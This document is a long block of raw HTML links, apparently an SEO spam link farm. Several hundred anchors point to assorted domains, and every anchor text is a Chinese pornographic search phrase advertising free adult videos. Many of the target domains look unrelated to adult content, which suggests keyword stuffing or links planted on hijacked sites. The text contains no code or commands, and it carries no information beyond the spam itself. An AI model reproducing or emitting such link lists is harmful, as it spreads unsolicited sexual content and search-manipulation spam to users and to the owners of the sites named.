<a href="http://winecarry.com" target="_blank">色男人天堂网免费在线视频</a>|
<a href="http://www.jobeheavyduty.com" target="_blank">国产高清一区国产高清二区</a>|
<a href="http://www.shzizun.com.cn" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://i2947.cn" target="_blank">国产精品久久久毛片基地无遮挡</a>|
<a href="http://m.sbhlt.cn" target="_blank">日韩精品欧美高清人妻</a>|
<a href="http://m.guank.cn" target="_blank">久久久久久久久久久久蜜臀</a>|
<a href="http://www.sarin.cn" target="_blank">亚洲精品自拍成人</a>|
<a href="http://jarrieta.com" target="_blank">日韩一区二区在线精品视频</a>|
<a href="http://m.tianshengxiang.com" target="_blank">96精品国产高清在线看入口</a>|
<a href="http://www.rockymusicstudio.com" target="_blank">亚洲中文字幕va福利</a>|
<a href="http://www.xincaiji.com" target="_blank">97国产精品一区二区三</a>|
<a href="http://m.shanghaiguangzhou.com" target="_blank">亚洲国产综合日韩</a>|
<a href="http://www.shuantou.cn" target="_blank">老司机免费精品福利视频</a>|
<a href="http://m.cybros.net" target="_blank">艳欲精品一区二区三区</a>|
<a href="http://iexqysm.cn" target="_blank">亚洲 图区 欧美 另类</a>|
<a href="http://www.dengxi.net" target="_blank">天堂在线观看最新av</a>|
<a href="http://orygqz.cn" target="_blank">成年人午夜福利av</a>|
<a href="http://www.cxfyw.cn" target="_blank">丰满人妻一区三区</a>|
<a href="http://www.fashiondoxy.com" target="_blank">老熟女乱淫视频一区二区</a>|
<a href="http://jeffshek.com" target="_blank">91久久久色在线观看</a>|
<a href="http://thespreadingtree.com" target="_blank">99精品久久久久久</a>|
<a href="http://m.haogukj4.cn" target="_blank">国产精品视频白浆免费视频</a>|
<a href="http://www.vida-nutrition.com" target="_blank">久久精品免费人妻</a>|
<a href="http://onlyporns.com" target="_blank">蜜桃视频app色版永久免费</a>|
<a href="http://www.fastsongoftheday.com" target="_blank">久久66热re国产毛片基地</a>|
<a href="http://m.uthscsaco2012.com" target="_blank">人妻少妇精品97</a>|
<a href="http://m.ccs-solar.com" target="_blank">性欧美精品xxxx</a>|
<a href="http://nicegirlspa.com" target="_blank">国产区日韩区在线观看</a>|
<a href="http://m.thefairycakemaker.com" target="_blank">三级成年网站在线观看级爱网</a>|
<a href="http://m.clementsretreat.com" target="_blank">av在线不卡中文字幕电影</a>|
<a href="http://www.kear.com.cn" target="_blank">自由成熟的性色视频免费观看</a>|
<a href="http://www.chinaiaq.com" target="_blank">国产成人av大片大片在线播放</a>|
<a href="http://gl2design.com" target="_blank">亚洲综合在线7777</a>|
<a href="http://vtjxh.cn" target="_blank">欧美自拍另类亚洲</a>|
<a href="http://roysecitytowncenter.com" target="_blank">日韩欧美在线观看91</a>|
<a href="http://www.formula-1.com.cn" target="_blank">91av国产一区在线观看</a>|
<a href="http://www.gwkong.com" target="_blank">久久精品视频东京热</a>|
<a href="http://lindaszabowhite.net" target="_blank">亚洲午夜永久精品免费</a>|
<a href="http://m.longfishercpa.com" target="_blank">日本一区二区三区四区国产</a>|
<a href="http://www.zj9xc.com" target="_blank">国产在线成人免费视频色婷婷</a>|
<a href="http://m.xxfx8.com" target="_blank">正在播放午夜福利合集</a>|
<a href="http://m.hnhhz.cn" target="_blank">一区,二区,三区的精品伦理片</a>|
<a href="http://m.jsyly.com.cn" target="_blank">欧洲久久精品一区二区三区</a>|
<a href="http://www.mcdentertainment.com" target="_blank">人人草人人草人人草</a>|
<a href="http://www.ahangfa.com" target="_blank">最新日韩av在线天堂</a>|
<a href="http://ldsav.com" target="_blank">www.成人a视频在线观看</a>|
<a href="http://yssc2002.com" target="_blank">中文字幕一二三四区视频</a>|
<a href="http://m.bjrdt.cn" target="_blank">国产久精品久久久久久久影视</a>|
<a href="http://xjmkh.com.cn" target="_blank">最新精品国产av中文字幕</a>|
<a href="http://m.qpouj.cn" target="_blank">国产精品综合自拍第一页</a>|
<a href="http://oneclickfx.com" target="_blank">无人区乱码一区二区三区国产</a>|
<a href="http://www.graphine.net" target="_blank">5g免费影院永久天天影院在线</a>|
<a href="http://www.bcfxad.com" target="_blank">96精品国产高清在线看入口</a>|
<a href="http://beiounet.com" target="_blank">成人综合午夜一区二区</a>|
<a href="http://www.fxkinfin.com" target="_blank">日韩成人av一区在线观看</a>|
<a href="http://m.aienhui.com" target="_blank">亚洲欧美另类日韩国产古典精品</a>|
<a href="http://www.zhaoxuezhang.com" target="_blank">国产精品情趣视频诱惑一区二区</a>|
<a href="http://auto360.net" target="_blank">看亚洲成人a级片</a>|
<a href="http://vtjxh.cn" target="_blank">一区视频三区国产</a>|
<a href="http://www.cnsaz.com" target="_blank">久久99九九视频一区二区</a>|
<a href="http://www.osfcfxu.cn" target="_blank">www色播com</a>|
<a href="http://www.yxwkeji.com" target="_blank">亚洲国产另类精品视频</a>|
<a href="http://m.qwgn.cn" target="_blank">色综合色狠狠天天综合网</a>|
<a href="http://www.yc-wh.com" target="_blank">久久国产精品老熟女</a>|
<a href="http://www.losangeleslb.com" target="_blank">黄网站色视频在线观看</a>|
<a href="http://m.zszhuolin.com" target="_blank">少妇性色一区av 国产午夜精品不卡在线观看</a>|
<a href="http://m.alchimies-concept.com" target="_blank">日本一本不卡在线观看</a>|
<a href="http://m.milton4realestate123.com" target="_blank">欧美日韩91九色</a>|
<a href="http://www.theweightlossmiracle.com" target="_blank">国产精品大香蕉在在线</a>|
<a href="http://1977-1987.com" target="_blank">欧美日本最新在线一区视频</a>|
<a href="http://xnqcwa.com" target="_blank">久一色屋精品视频在线观看</a>|
<a href="http://m.19861105.com" target="_blank">91精品在线免费播放视频</a>|
<a href="http://www.portaldovale.net" target="_blank">亚洲精品国产免费久久</a>|
<a href="http://m.megadungeons.com" target="_blank">性欧美精品xxxx</a>|
<a href="http://tftgcl.com" target="_blank">日本国产成人黄网站</a>|
<a href="http://www.aavav.com" target="_blank">日韩精品一区二区中</a>|
<a href="http://m.xingyigroup.cn" target="_blank">欧美人与牲禽动交精品一区</a>|
<a href="http://m.publiboost.com" target="_blank">免费裸体视频一区二区</a>|
<a href="http://viropet.com" target="_blank">亚洲欧美日韩一区天堂</a>|
<a href="http://sumouchaya-terao.com" target="_blank">天堂在线观看最新av</a>|
<a href="http://www.mycoffeebook.com" target="_blank">国产成人蜜臀av一区二区三</a>|
<a href="http://uyeyd.cn" target="_blank">中文字幕日韩二区</a>|
<a href="http://www.ipjzo.cn" target="_blank">欧美视频在线观看一区二区免费</a>|
<a href="http://m.oyamake.com" target="_blank">中文字幕卡在线观看</a>|
<a href="http://m.hsansheng.com" target="_blank">亚洲日本精品一级</a>|
<a href="http://www.2doogle.com" target="_blank">日韩不卡在线免费观看视频</a>|
<a href="http://m.nesterphotoblog.com" target="_blank">亚洲欧美在线一区中文字幕</a>|
<a href="http://www.bzbhzxbxq.com" target="_blank">国产成人综合野草</a>|
<a href="http://xiedianwang.com.cn" target="_blank">国产精品久久久毛片基地无遮挡</a>|
<a href="http://www.momochong.com" target="_blank">国产原创精品一区</a>|
<a href="http://inf-1.cn" target="_blank">欧美视频一区二区三区四区</a>|
<a href="http://m.bookscoutapp.com" target="_blank">亚洲国产日韩欧美视频三区</a>|
<a href="http://www.yhjyzb.cn" target="_blank">h片在线观看精品一区</a>|
<a href="http://m.halfshillingcurate.com" target="_blank">欧美日韩在线播放色</a>|
<a href="http://shabonla.com" target="_blank">国产又粗又黄又猛视频</a>|
<a href="http://m.ressq.com" target="_blank">99热精品在线观看白浆</a>|
<a href="http://www.hdshyp.cn" target="_blank">中文字幕 欧美激情露出</a>|
<a href="http://www.caozhui.com" target="_blank">一区二区三区高清在线视频</a>|
<a href="http://joelgarman.com" target="_blank">亚洲人观看的视频一区二区</a>|
<a href="http://www.coupon-boss.com" target="_blank">国产女同在线99</a>|
<a href="http://m.fuyunge.com" target="_blank">不卡在线观看免费黄片视频</a>|
<a href="http://beyondthebarbedwire.com" target="_blank">欧美人与禽猛交乱配视频</a>|
<a href="http://m.biecuoguo.com" target="_blank">中文字幕不卡三区视频</a>|
<a href="http://www.findsearchengine.com" target="_blank">最新的亚洲不卡的一区在线</a>|
<a href="http://sauleatantay.com" target="_blank">樱桃视频一区二区三区</a>|
<a href="http://www.zdzs-dl.cn" target="_blank">精品国产乱码久久久久久a丨</a>|
<a href="http://www.2sba.com" target="_blank">国产精品视频我不卡</a>|
<a href="http://www.hotoyi.com" target="_blank">欧美日韩成人在线免费</a>|
<a href="http://abbottsalso.com" target="_blank">亚洲综合久久久888</a>|
<a href="http://qbwfood.com" target="_blank">久久午夜精品免费看</a>|
<a href="http://www.kashiweb.com" target="_blank">性色一区二区三区在线观看</a>|
<a href="http://www.womaila.com" target="_blank">麻豆精品国产一区二区</a>|
<a href="http://m.jbqfd.cn" target="_blank">成人一区二区毛片</a>|
<a href="http://megadungeons.com" target="_blank">久久久久久蜜桃精品</a>|
<a href="http://www.actyrebrake.com" target="_blank">日韩中文字幕在线观看的</a>|
<a href="http://www.pricemom.com" target="_blank">人妻少妇偷人精品视频一区二区</a>|
<a href="http://www.yttiyupeixun.cn" target="_blank">亚洲a级一级在线观看</a>|
<a href="http://www.qiqihai.com" target="_blank">视频一区视频二区同事</a>|
<a href="http://wujiankong.cn" target="_blank">91精品一区二区</a>|
<a href="http://www.253768.cn" target="_blank">久久久久久国产精品免费精品</a>|
<a href="http://www.kz119119.com" target="_blank">欧美黄色三级在线不卡</a>|
<a href="http://shuangsuo.cn" target="_blank">中文字幕亚洲国产有码</a>|
<a href="http://m.atraasturias.com" target="_blank">高清av黄色三级在线观看</a>|
<a href="http://adiwarna.cn" target="_blank">在线观看亚洲专区一二区</a>|
<a href="http://hbguanjian.cn" target="_blank">中文字幕av资源在线观看</a>|
<a href="http://m.explosiontheory.com" target="_blank">91在线视频免费播放</a>|
<a href="http://m.immsiwei.com.cn" target="_blank">亚洲一区二区精品午夜</a>|
<a href="http://www.bluxtouch.com" target="_blank">国产丶亚洲丶欧美综合</a>|
<a href="http://www.1dianhanwang.cn" target="_blank">人妻少妇精品久久中文字幕</a>|
<a href="http://republikfotografer.com" target="_blank">337p亚洲日本国产欧洲</a>|
<a href="http://m.haogukj5.cn" target="_blank">中文字幕第3页一区二区</a>|
<a href="http://m.googlesuite.com" target="_blank">日韩精品视频这些网站在线观看</a>|
<a href="http://haogukj6.cn" target="_blank">色综合久久久久综合99</a>|
<a href="http://www.uugran.com" target="_blank">国语自产少妇精品视频</a>|
<a href="http://818blog.com" target="_blank">免费欧美一区二区在线观看</a>|
<a href="http://www.kingch-china.com" target="_blank">最新最好看的高清中文字幕视频</a>|
<a href="http://reses.cn" target="_blank">国产内射久久精品</a>|
<a href="http://penisenlargementcare.com" target="_blank">亚洲观看在线www</a>|
<a href="http://m.zenien.com" target="_blank">自拍欧美日韩亚洲</a>|
<a href="http://www.yylshy.cn" target="_blank">噜噜麻豆九九久久</a>|
<a href="http://m.radiopiera.com" target="_blank">国产欧美在线视频二区三区</a>|
<a href="http://lnylnylny.com" target="_blank">亚洲免费欧美在线观看</a>|
<a href="http://superbikegp.com" target="_blank">午夜久久黄色视频</a>|
<a href="http://www.sgidelmarva.com" target="_blank">免费人成黄页在线观看国产</a>|
<a href="http://cpm168.com" target="_blank">欧美视频在线观看一区二区免费</a>|
<a href="http://m.selachii.com" target="_blank">高清在线午夜一区二区亚洲</a>|
<a href="http://sdbzssw.cn" target="_blank">狠狠躁天天躁夜夜添人人</a>|
<a href="http://yunyinsi.com" target="_blank">久久国产精品久久99</a>|
<a href="http://m.huangchatea.com" target="_blank">少妇高潮喷水91在线看片</a>|
<a href="http://revelationmarket.com" target="_blank">欧美国产成人精品</a>|
<a href="http://www.zihaiwan.com.cn" target="_blank">午夜片一区二区三区</a>|
<a href="http://m.sbhlt.cn" target="_blank">久久精品麻豆一区二区</a>|
<a href="http://m.npulyo.cn" target="_blank">亚洲天堂网欧美在线观看</a>|
<a href="http://xingchen9527.com" target="_blank">精品视频在线播放一区二区</a>|
<a href="http://m.seo-center.com" target="_blank">日韩激情极品一区二区</a>|
<a href="http://m.candykiss.com.cn" target="_blank">中一区二区在线视频</a>|
<a href="http://m.jewellerystuff.com" target="_blank">日本人妻精品视频</a>|
<a href="http://www.dt-procurement.com" target="_blank">乱码日韩中文字幕</a>|
<a href="http://m.cz-jinxing.com" target="_blank">精品91久久久久久久久久</a>|
<a href="http://www.sglctj.com.cn" target="_blank">国产成人高清精品亚洲</a>|
<a href="http://www.jhxmen.com" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://m.jngdzq.com" target="_blank">97国产精品一区二区三</a>|
<a href="http://m.ameocej.cn" target="_blank">亚洲精品福利三区</a>|
<a href="http://www.freemp3d.com" target="_blank">国产成人精品电影在线播放</a>|
<a href="http://www.gaolat.com" target="_blank">亚洲成人av在线播放观看</a>|
<a href="http://sharehometips.com" target="_blank">人妻少妇精品97</a>|
<a href="http://m.qpdyfv.cn" target="_blank">亚洲福利午夜视频</a>|
<a href="http://duiduixiang.cn" target="_blank">色欲天天网站欧美成人福利网</a>|
<a href="http://gu-cun.com" target="_blank">精品a∨视频在线观看一区二区</a>|
<a href="http://m.okpwhs.cn" target="_blank">亚洲精品亚洲人成人网人体</a>|
<a href="http://m.mailiangbao.cn" target="_blank">午夜福利精品影院</a>|
<a href="http://m.sc-sfzs.com" target="_blank">中文字幕在线精品乱码麻豆</a>|
<a href="http://dudume.cn" target="_blank">国产一区亚洲欧美在线</a>|
<a href="http://www.tirerepairkit.com" target="_blank">欧美人妻少妇精品久久久</a>|
<a href="http://www.megadungeons.com" target="_blank">国产一级二级三级在线</a>|
<a href="http://chaletindia.com" target="_blank">中文字幕av资源在线观看</a>|
<a href="http://oyamake.com" target="_blank">网站上日韩一区二区三区三</a>|
<a href="http://m.gamedevnews.net" target="_blank">日韩欧美亚洲一级</a>|
<a href="http://www.xajxjj.com" target="_blank">日本在线激情免费播放刺激不卡</a>|
<a href="http://www.gaoqitaitsd.com" target="_blank">精品99久久精品</a>|
<a href="http://www.shucaixia.cn" target="_blank">中文字幕精品亚洲人在线</a>|
<a href="http://www.mcdentertainment.com" target="_blank">日韩av 中文字幕在线不卡</a>|
<a href="http://www.kzwhum.cn" target="_blank">中文字幕在线乱码观看av</a>|
<a href="http://m.51pyy.cn" target="_blank">亚洲成人日韩欧美伊人一区</a>|
<a href="http://re9168.cn" target="_blank">日韩欧美一级特黄</a>|
<a href="http://zihanmama.com" target="_blank">亚洲超碰中文字幕在线</a>|
<a href="http://ourootsafrica.com" target="_blank">中文字幕不卡在线日韩</a>|
<a href="http://saudispace.net" target="_blank">欧美日韩国产一区夜夜</a>|
<a href="http://www.flatmatie.com" target="_blank">日韩高清在线观看不卡一区二区</a>|
<a href="http://www.nnmyjc.com" target="_blank">日韩申老妇女av在线播放</a>|
<a href="http://uyfswsc.cn" target="_blank">APP在线免费观看视频</a>|
<a href="http://dljinxi.cn" target="_blank">欧美淫片a级免费</a>|
<a href="http://www.aopen-usa.com" target="_blank">综合亚洲综合图区网友自拍</a>|
<a href="http://www.provexia.com" target="_blank">久久久久久久性潮</a>|
<a href="http://m.bobaba.cn" target="_blank">av免费网站一区二区</a>|
<a href="http://matthias-koenig.net" target="_blank">2018在线观看欧美中文字幕</a>|
<a href="http://video-clips-download.com" target="_blank">亚洲成人日韩国产欧美</a>|
<a href="http://indian-escorts-rak.com" target="_blank">一区二区三区福利</a>|
<a href="http://cq.cn" target="_blank">中文字幕永久在线播放</a>|
<a href="http://www.zihaiwan.com.cn" target="_blank">亚洲中文字幕永久免费观看</a>|
<a href="http://jxlamps.com.cn" target="_blank">a一区二区三区日本电影</a>|
<a href="http://oliversteel.net" target="_blank">亚洲精品久久久久午夜aⅴ</a>|
<a href="http://zzhuizhi.com" target="_blank">午夜免费高清网站</a>|
<a href="http://cruzcoleman.com" target="_blank">日韩涩涩一区二区三区</a>|
<a href="http://www.nbptwj.com" target="_blank">欧美成人精品第一区二区三区在线</a>|
<a href="http://m.cybros.net" target="_blank">国产男女裸体做爰爽爽</a>|
<a href="http://shakira.net.cn" target="_blank">亚洲综合在线天堂在线观看</a>|
<a href="http://www.nwpartylife.net" target="_blank">亚洲精品无码久久久久牙蜜区</a>|
<a href="http://lovecaffe.com" target="_blank">亚洲欧洲日本在线观看视频</a>|
<a href="http://www.cf6688.cn" target="_blank">中文字幕一区不卡在线观看的</a>|
<a href="http://kangzhimei.com" target="_blank">日本一区二区三区视频在线看</a>|
<a href="http://m.nitstream.com" target="_blank">日本 亚洲 黄色 免费</a>|
<a href="http://www.csbhj168.com" target="_blank">3751影院色婷婷一区二区</a>|
<a href="http://advise-engineering.com" target="_blank">观看中文字幕日韩三级av</a>|
<a href="http://abbottsalso.com" target="_blank">中文字幕av免费在线观看</a>|
<a href="http://m.19cc.cn" target="_blank">久久成人免费观看</a>|
<a href="http://www.yh9926.com" target="_blank">精品91久久久久久久久久</a>|
<a href="http://m.waiike.com" target="_blank">亚洲日本va午夜中文字幕一区</a>|
<a href="http://m.llszqbg.cn" target="_blank">一区二区三区无码高清视频</a>|
<a href="http://www.oahaies.cn" target="_blank">亚洲乱码av一区二区蜜桃</a>|
<a href="http://m.huaxinghongmu.com" target="_blank">久久久这里只有精品视频16</a>|
<a href="http://www.autotechzone.com" target="_blank">亚洲最大欧美日韩色</a>|
<a href="http://ladenius.com" target="_blank">精品一级一片国语内射视频播放</a>|
<a href="http://www.warcraftforever.com" target="_blank">欧美一区二区三区放荡老妇</a>|
<a href="http://www.soleombra.com" target="_blank">手机看片1024久久</a>|
<a href="http://www.machinery-supply.com" target="_blank">看亚洲成人a级片</a>|
<a href="http://www.ycjtzj.cn" target="_blank">在线视频观看免费亚洲</a>|
<a href="http://m.cyxkj8.com" target="_blank">国产精品天天在线观看</a>|
<a href="http://m.wineco.com.cn" target="_blank">日韩欧美综合精品成人在线视频</a>|
<a href="http://13469440817.org.cn" target="_blank">www.国产精品毛片</a>|
<a href="http://www.kxxljsfx.com.cn" target="_blank">久久少妇呻吟视频久久久</a>|
<a href="http://cylaoyibei.cn" target="_blank">字幕中文日韩欧美</a>|
<a href="http://www.aaa-nnn.cn" target="_blank">中文字幕av免费专区资源</a>|
<a href="http://bxgjzf.com" target="_blank">亚洲中文字幕va福利</a>|
<a href="http://www.dghomeinteriors.com" target="_blank">日韩一区二区三区在线观看不卡</a>|
<a href="http://m.2000qb.cn" target="_blank">亚洲精品自拍成人</a>|
<a href="http://51cqmu.cn" target="_blank">中文字幕免费日韩</a>|
<a href="http://riskanalysistemplate.com" target="_blank">国产精品免费爽爽爽</a>|
<a href="http://alltogetheroutthere.com" target="_blank">亚洲福利午夜视频</a>|
<a href="http://www.mycustomcase.net" target="_blank">亚洲国产日韩制服诱惑丝袜av</a>|
<a href="http://www.jingmeidg.com" target="_blank">亚洲精品三区在线观看免费</a>|
<a href="http://m.gx234.com" target="_blank">国产一区精品免费观看</a>|
<a href="http://m.samloewenberg.com" target="_blank">亚洲色图在线不卡激情视频</a>|
<a href="http://jrguandao.cn" target="_blank">久久综合久久综合婷婷</a>|
<a href="http://wpoptinboxes.com" target="_blank">99精品久久久久中文字幕人妻</a>|
<a href="http://m.jxdtkj.com" target="_blank">精品国产18禁久久久久久</a>|
<a href="http://m.cztxhqk.cn" target="_blank">老熟女乱淫视频一区二区</a>|
<a href="http://www.pedrozamora.com" target="_blank">亚洲 图区 欧美 另类</a>|
<a href="http://www.beritajabar.net" target="_blank">亚洲加勒比久久88色综合一区</a>|
<a href="http://www.kingnorris.com" target="_blank">一区二区福利在线视频</a>|
<a href="http://ufocome.com" target="_blank">少妇热一区二区三区</a>|
<a href="http://b2cshop.com.cn" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://www.dengxi.net" target="_blank">亚洲最大的天堂av网站</a>|
<a href="http://auto360.net" target="_blank">亚洲 中文在线视频</a>|
<a href="http://m.jngdzq.com" target="_blank">成人一区二区毛片</a>|
<a href="http://m.atraasturias.com" target="_blank">日韩国产在线观看不卡</a>|
<a href="http://www.fjqihuo.cn" target="_blank">国产成人精品电影在线播放</a>|
<a href="http://m.swblower.com" target="_blank">欧美一级大黄大色毛片视频</a>|
<a href="http://biapal.com" target="_blank">国产黄色精品久久久</a>|
<a href="http://m.hzbbkfzx.com" target="_blank">91p1精品在线观看</a>|
<a href="http://m.ccs-solar.com" target="_blank">在线免费观看av中文字幕</a>|
<a href="http://m.tibetmusic.net" target="_blank">欧美日韩91九色</a>|
<a href="http://www.xingyigroup.cn" target="_blank">性欧美精品xxxx</a>|
<a href="http://m.haogukj4.cn" target="_blank">影视一区二区三区</a>|
<a href="http://m.sunpancun.cn" target="_blank">亚洲性bbbbbbbbbbbb</a>|
<a href="http://m.danyipump.com" target="_blank">夜夜春国产精品不卡一区二区</a>|
<a href="http://oyp6.cn" target="_blank">免费成人av日韩 免费成人日韩av</a>|
<a href="http://cadyphoto.com" target="_blank">两性视频久久香蕉</a>|
<a href="http://www.googog.com" target="_blank">国产精品久久久内射</a>|
<a href="http://yxwkeji.com" target="_blank">99国产一区二区在线</a>|
<a href="http://m.clcd.com.cn" target="_blank">色综合久久中文字幕有码</a>|
<a href="http://liuma123.com" target="_blank">亚洲成人av大片 亚洲成人第一av看片</a>|
<a href="http://www.ab-intra.com" target="_blank">136fldh导航福利微拍</a>|
<a href="http://55b.com.cn" target="_blank">中文字幕第5页在线视频</a>|
<a href="http://g430.cn" target="_blank">亚州中文字幕久久</a>|
<a href="http://www.croydoncinema.com" target="_blank">久久午夜精品免费看</a>|
<a href="http://m.aline-electronics.com" target="_blank">午夜福利欧美激情福利</a>|
<a href="http://www.cqiii.cn" target="_blank">国产97视频人人做人人爱</a>|
<a href="http://www.randonnette.com" target="_blank">2020国产在线</a>|
<a href="http://thejoyfulmom.com" target="_blank">日韩人妻欧美人妻</a>|
<a href="http://gybyt.cn" target="_blank">久久久亚洲一区二区影视</a>|
<a href="http://m.yxjhsu.cn" target="_blank">国产前精品乱码久久久久</a>|
<a href="http://zgwsly.cn" target="_blank">久久国产这里有精品视频</a>|
<a href="http://zkxzfood.cn" target="_blank">精品无人妻一区二区三区9</a>|
<a href="http://m.svgmagic.com" target="_blank">亚洲欧美中文在线v日本</a>|
<a href="http://mdgazzette.com" target="_blank">国产成人a一区二区三区</a>|
<a href="http://m.babybecause.com" target="_blank">丰满人妻熟妇乱又伦精品视频三</a>|
<a href="http://sugihartono.com" target="_blank">国产成人三级视频在线播放播</a>|
<a href="http://www.wildrosebb.com" target="_blank">人妻美女中文字幕</a>|
<a href="http://m.superstarsign.com" target="_blank">少妇激情av一区二区三区蜜臀</a>|
<a href="http://poetinplace.com" target="_blank">国产又粗又猛又大爽又黄</a>|
<a href="http://www.ef2a09c.cn" target="_blank">亚洲另类欧美字幕</a>|
<a href="http://www.ut31.cn" target="_blank">中文字幕日产乱码欧美</a>|
<a href="http://lovsen.com" target="_blank">欧美精品国产亚洲另类</a>|
<a href="http://simpleweb.cn" target="_blank">久久久亚洲老熟妇熟女</a>|
<a href="http://ecgegypt.net" target="_blank">在线视频欧美亚洲</a>|
<a href="http://www.usla1.com" target="_blank">欧美,日韩久久中文字幕1</a>|
<a href="http://m.wealthnews.cn" target="_blank">国产欧美在线a不卡</a>|
<a href="http://electricblacksheep.com" target="_blank">午夜dj国产精品</a>|
<a href="http://gibsbrokers.com" target="_blank">一区二区三区在线观看电影网站</a>|
<a href="http://www.dgzihe.com" target="_blank">国产精品porn</a>|
<a href="http://m.kschangfeng.com.cn" target="_blank">男人的天堂一区av</a>|
<a href="http://m.meritordifferential.com" target="_blank">国产av中文字幕片</a>|
<a href="http://m.cs009.com" target="_blank">中文字幕成人亚洲乱码电影</a>|
<a href="http://cj6188.com" target="_blank">国产精品高清不卡在线电影院</a>|
<a href="http://www.ttnwholesaler.com" target="_blank">亚洲国产福利精品视频</a>|
<a href="http://www.arulesxl.com" target="_blank">亚洲高清在线一区二区三区</a>|
<a href="http://printingimpression.net" target="_blank">亚洲 成人 欧美 国产91 日本视频高清www色</a>|
<a href="http://m.ahcfw.cn" target="_blank">亚洲人禽杂交av片久久</a>|
<a href="http://m.codeenigmastpete.com" target="_blank">国产成人三级视频</a>|
<a href="http://drumsetsandtab.com" target="_blank">欧美日韩在线精品观看</a>|
<a href="http://www.jinkou-zhoucheng.com" target="_blank">亚洲欧美日本全免费</a>|
<a href="http://m.badassj.com" target="_blank">国产亚洲丝袜av在线播放</a>|
<a href="http://m.satukita.com" target="_blank">亚洲视频精品一区二区三区</a>|
<a href="http://m.junjingbaojie.com" target="_blank">日韩精品久久男女人妻</a>|
<a href="http://fibrepla.com" target="_blank">baoyu123成人免费看视频</a>|
<a href="http://m.lanuu.com" target="_blank">亚洲欧美综合在线不卡</a>|
<a href="http://m.papadeltabravo.com" target="_blank">麻豆蜜桃一区二区三区</a>|
<a href="http://superbikegp.com" target="_blank">一区二区三区亚洲网站啪啪</a>|
<a href="http://www.cqiii.cn" target="_blank">日韩亚洲av日韩乱码</a>|
<a href="http://un666.cn" target="_blank">国产aⅴ夜夜欢一区二区三区</a>|
<a href="http://crowefordsales.com" target="_blank">最近2019中文字幕国语视频</a>|
<a href="http://oyamake.com" target="_blank">九九免费视频中文字幕在线观看</a>|
<a href="http://m.dggso.net" target="_blank">黄色大片日韩一区二区国产</a>|
<a href="http://m.ultraracenews.com" target="_blank">国产h精品在线观看</a>|
<a href="http://m.zleos.cn" target="_blank">免费播放亚洲一级片</a>|
<a href="http://womenscanceradvocacy.net" target="_blank">日本国内一区二区三区四区视频</a>|
<a href="http://www.ykhotel.cn" target="_blank">四虎影视在线观看2019a 久久久久人妻一区精品</a>|
<a href="http://jiebanlvyou.com" target="_blank">欧美成人午夜一卡二卡在线视频</a>|
<a href="http://m.ultramadonna.com" target="_blank">亚洲国产欧美日韩一级</a>|
<a href="http://bkcarriers.com" target="_blank">日本人和亚洲人zjzjhd</a>|
<a href="http://m.dyjyhg.com" target="_blank">女人被免费网站视频在线</a>|
<a href="http://m.45001.net" target="_blank">国产成人av大片大片在线播放</a>|
<a href="http://www.wawitababyproducts.com" target="_blank">亚洲精品www久久久久久下</a>|
<a href="http://maineartist.com" target="_blank">亚洲成人日韩欧美伊人一区</a>|
<a href="http://www.lexxx.cn" target="_blank">欧美黄色一区二区三区</a>|
<a href="http://www.njhappyhomes.com" target="_blank">可以在线看的av网站</a>|
<a href="http://m.kapisevil.com" target="_blank">日本 亚洲 黄色 免费</a>|
<a href="http://m.advancedcustoms.net" target="_blank">国产精品人久久久久久</a>|
<a href="http://ahzcny.cn" target="_blank">日韩毛片高清免费观看</a>|
<a href="http://m.jinwuhui.cn" target="_blank">91精品福利在线免费观看91</a>|
<a href="http://tianlichuju.cn" target="_blank">精品国产福利视频</a>|
<a href="http://m.pricemom.com" target="_blank">国产高清黄色视频网站</a>|
<a href="http://sticky4x4tires.com" target="_blank">人妻人人玩人人爽</a>|
<a href="http://m.homeescapesohio.com" target="_blank">久久免费一区二区</a>|
<a href="http://www.ltxbzn.cn" target="_blank">中文字幕第三页在线播放</a>|
<a href="http://www.wwwwz.cn" target="_blank">欧美精品二区国产</a>|
<a href="http://piccwhetu.com.cn" target="_blank">国产前精品乱码久久久久</a>|
<a href="http://www.lexxx.cn" target="_blank">亚洲国产欧美精品一卡二卡三卡</a>|
<a href="http://m.oogke.com" target="_blank">欧美精品一区二区三区的</a>|
<a href="http://www.americaidc.com" target="_blank">人人色在线视频播放</a>|
<a href="http://www.aarvis.com" target="_blank">日本少妇高潮久久久久久久久</a>|
<a href="http://m.milton4realestate123.com" target="_blank">成人亚洲a片v一区二区三区蜜臀</a>|
<a href="http://www.86stone.com" target="_blank">国产又粗又猛又大的视频</a>|
<a href="http://gnregistry.com" target="_blank">欧美人成国产91</a>|
<a href="http://m.tibetmusic.net" target="_blank">一区二区午夜在线</a>|
<a href="http://www.yxwkeji.com" target="_blank">中文字幕第99页</a>|
<a href="http://birdiespubandgrill.com" target="_blank">中出中文字幕制服在线观看</a>|
<a href="http://birdiespubandgrill.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://m.300319.com" target="_blank">国产亚洲不卡一区二区三区</a>|
<a href="http://www.pricemom.com" target="_blank">精品人妻少妇久久久久综合</a>|
<a href="http://www.beritajabar.net" target="_blank">俺去电影网欧美在线一区一卡</a>|
<a href="http://adanacgranite.com" target="_blank">国产精品久久91久久</a>|
<a href="http://m.reinanatasha.com" target="_blank">女人高潮内射99精品</a>|
<a href="http://www.xxqzsi.cn" target="_blank">欧美一区二区人视频</a>|
<a href="http://www.3i6n.cn" target="_blank">久久精品国产精品</a>|
<a href="http://ztifw.cn" target="_blank">中文字幕在线乱码观看av</a>|
<a href="http://m.ghwbfdd.cn" target="_blank">日本视频在线观看精品</a>|
<a href="http://m.ggwkzx01.cn" target="_blank">日韩毛片高清免费观看</a>|
<a href="http://m.lysyh.com" target="_blank">国产精品久久2区</a>|
<a href="http://www.kswxs.cn" target="_blank">日韩熟女视频精品</a>|
<a href="http://www.premier-sourcecu.com" target="_blank">国产三级黄片一区二区三区</a>|
<a href="http://www.nrfj.com.cn" target="_blank">久久久五月婷熟女</a>|
<a href="http://m.kurtabazar.com" target="_blank">亚洲国产另类综合</a>|
<a href="http://dzhyx.com" target="_blank">亚洲天堂av成人在线</a>|
<a href="http://m.vtjliez.cn" target="_blank">欧美日韩精品一区二区三区视频播放</a>|
<a href="http://m.torriguttersma.com" target="_blank">,日本熟妇中文字幕aⅴ</a>|
<a href="http://m.redchickenrestaurant.com" target="_blank">av男人天堂综合网</a>|
<a href="http://www.js.cn" target="_blank">国产乱码精品一区二区vv</a>|
<a href="http://m.dlzxw.com.cn" target="_blank">国产一级二级三级在线</a>|
